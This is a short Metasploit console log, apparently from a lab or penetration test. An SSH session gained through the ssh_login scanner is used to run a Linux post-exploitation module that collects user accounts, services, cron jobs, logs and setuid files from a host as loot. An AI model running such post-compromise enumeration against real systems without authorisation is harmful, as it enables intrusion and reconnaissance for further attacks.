 msf auxiliary(scanner/ssh/ssh_login) > use post/linux/gather/enum_system
msf post(linux/gather/enum_system) > set SESSION 2
SESSION => 2
msf post(linux/gather/enum_system) > run
[+] Info:
[+]     Ubuntu 24.04.3 LTS
[+]     Linux kiran 6.14.0-37-generic #37~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 20 10:25:38 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
[+]     Module running as "kiran" user
[*] Linux version stored in /root/.msf4/loot/20260113090526_default_10.233.43.233_linux.enum.syste_836803.txt
[*] User accounts stored in /root/.msf4/loot/20260113090526_default_10.233.43.233_linux.enum.syste_741835.txt
[*] Installed Packages stored in /root/.msf4/loot/20260113090526_default_10.233.43.233_linux.enum.syste_044925.txt
[*] Running Services stored in /root/.msf4/loot/20260113090526_default_10.233.43.233_linux.enum.syste_663564.txt
[*] Cron jobs stored in /root/.msf4/loot/20260113090526_default_10.233.43.233_linux.enum.syste_074632.txt
[*] Disk info stored in /root/.msf4/loot/20260113090526_default_10.233.43.233_linux.enum.syste_122799.txt
[*] Logfiles stored in /root/.msf4/loot/20260113090526_default_10.233.43.233_linux.enum.syste_431449.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20260113090526_default_10.233.43.233_linux.enum.syste_017570.txt
[*] CPU Vulnerabilities stored in /root/.msf4/loot/20260113090541_default_10.233.43.233_linux.enum.syste_401124.txt
[*] Post module execution completed